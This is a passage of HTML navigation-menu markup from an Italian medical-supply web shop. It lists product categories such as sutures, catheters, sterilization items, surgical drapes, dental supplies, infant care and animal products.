                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
